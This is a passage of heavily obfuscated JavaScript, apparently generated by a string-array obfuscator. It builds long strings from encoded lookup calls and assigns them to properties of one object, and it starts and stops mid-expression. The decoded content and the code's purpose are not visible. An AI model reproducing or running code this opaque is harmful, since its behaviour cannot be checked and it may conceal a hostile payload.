0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d